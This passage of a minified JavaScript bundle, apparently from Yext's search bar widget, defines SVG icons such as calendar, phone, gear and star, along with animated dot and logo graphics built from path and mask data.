1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot3" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot3" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,10,0,10 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-10,0,-10zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot2 --\x3e\n                    <svg x="9" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;4;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;9"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="9;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot2Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;11;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot2" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot2" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot2" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,6,0,6 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-6,0,-6zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot1 --\x3e\n                    <svg x="0" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="7;7;6;7"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot1Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="5;5;7;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot1" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot1" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot1" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,2,0,2 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-2,0,-2zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0">\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="32;5;5"/>\n                    </rect>\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),R3=new Qt({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),j3=new Qt({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),P3=new Qt({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),N3=new Qt({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),D3=new Qt({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),q3=new Qt({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),B3=new Qt({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),U3=new Qt({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),z3=new Qt({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),V3=new Qt({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),H3=new Qt({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),K3=new Qt({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),G3=new Qt({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Z3=new Qt({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Q3=new Qt({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),W3=new Qt({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),$3=new Qt({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Y3=new Qt({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),J3=new Qt({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),X3=new Qt({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),jg=new Qt({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 8.991 9C13.968 18 18 13.968 18 9s-4.032-9-9.009-9zm3.816 14.4L9 12.105 5.193 14.4l1.008-4.329-3.357-2.907 4.428-.378L9 2.7l1.728 4.077 4.428.378-3.357 2.907z"}),tw=new Qt({name:"close",viewBox:"0 1 24 24",complexContents:'\n    <path d="M7 8l9.716 9.716m0-9.716L7 17.716"\n          stroke="currentColor"\n          stroke-width="2"/>\n  '}),Pg=[M3,O3,T3,L3,F3,I3,R3,j3,P3,N3,D3,q3,B3,U3,z3,V3,H3,K3,G3,Z3,Q3,W3,$3,Y3,J3,X3,new Qt({name:"elements",path:"M13,15 L13,17 L21,17 L21,19 L13,19 L13,21 L11,21 L11,15 L13,15 Z M9,17 L9,19 L3,19 L3,17 L9,17 Z M9,15 L7,15 L7,13 L3,13 L3,11 L7,11 L7,9 L9,9 L9,15 Z M21,11 L21,13 L11,13 L11,11 L21,11 Z M17,3 L17,5 L21,5 L21,7 L17,7 L17,9 L15,9 L15,3 L17,3 Z M13,5 L13,7 L3,7 L3,5 L13,5 Z"}),tw,new Qt({name:"yext_animated_reverse",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_reverse_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      